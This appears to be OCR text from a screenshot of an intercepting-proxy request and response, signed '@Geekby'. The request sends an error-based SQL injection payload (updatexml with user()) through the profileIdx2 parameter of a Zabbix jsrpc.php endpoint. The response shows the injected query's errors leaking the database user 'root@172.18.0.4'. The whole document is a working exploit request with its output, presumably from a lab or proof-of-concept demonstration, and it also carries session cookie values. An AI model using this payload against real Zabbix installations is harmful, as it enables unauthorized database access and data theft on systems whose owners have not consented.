 Request
Pretty Raw Hex \n
1 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=
web.item.graph&resourcetype=17&profileIdx2=
updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 121.5.141.134:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: zbx_sessionid=4d829081fe474c09d0d6cb10d4ab7036; PHPSESSID=
i77p4q9vhrflsbhofolrdsqgd5
11 Connection: close
Response
Pretty Raw Hex Render \n
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (10, 2, 'web.item.g
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (11, 2, 'web.item.g
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (12, 2, 'web.item.g
[XPATH syntax error: '
– root@172.18.0.4']
@Geekby